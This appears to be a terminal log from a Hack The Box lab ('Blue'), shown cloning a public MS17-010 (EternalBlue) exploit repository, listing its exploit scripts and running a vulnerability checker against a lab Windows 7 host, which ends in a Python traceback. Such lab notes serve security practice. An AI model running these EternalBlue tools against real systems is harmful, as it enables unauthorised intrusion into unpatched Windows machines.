 192.168.1.15 10.10.14.84 10.129.97.111 - Blue
❯ git clone https://github.com/worawit/MS17-010
Cloning into 'MS17-010'...
remote: Enumerating objects: 183, done.
remote: Counting objects: 100% (131/131), done.
remote: Compressing objects: 100% (45/45), done.
remote: Total 183 (delta 88), reused 86 (delta 86), pack-reused 52 (from 1)
Receiving objects: 100% (183/183), 107.30 KiB | 135.00 KiB/s, done.
Resolving deltas: 100% (104/104), done.
❯ cd MS17-010
❯ ls -a
. checker.py eternalchampion_poc.py eternalsynergy_leak.py README.md
.. eternalblue_exploit7.py eternalchampion_poc2.py eternalsynergy_poc.py zzz_exploit.py
.git eternalblue_exploit8.py eternalromance_leak.py infoleak_uninit.py
shellcode eternalblue_poc.py eternalromance_poc.py mysmb.py
BUG.txt eternalchampion_leak.py eternalromance_poc2.py npp_control.py
❯ python3 checker.py 10.129.97.111
Target OS: Windows 7 Professional 7601 Service Pack 1
Traceback (most recent call last):
File "/home/al3j0/Documents/HackTheBox/Windows/Blue/content/MS17-010/checker.py", line 55, in <module>
recvPkt = conn.send_trans(pack('<H', TRANS_PEEK_NMPIPE), maxParameterCount=0xffff, maxDataCount=0x800)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/home/al3j0/Documents/HackTheBox/Windows/Blue/content/MS17-010/mysmb.py", line 262, in send_trans
self.send_raw(self.create_trans_packet(setup, param, data, mid, maxSetupCount, totalParameterCount, totalDataCount, maxParam
eterCount, maxDataCount, pid, tid, noPad))
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
DEF CON
LAS VEGAS
VPN - root's tasks Reconnaissance - Enumeration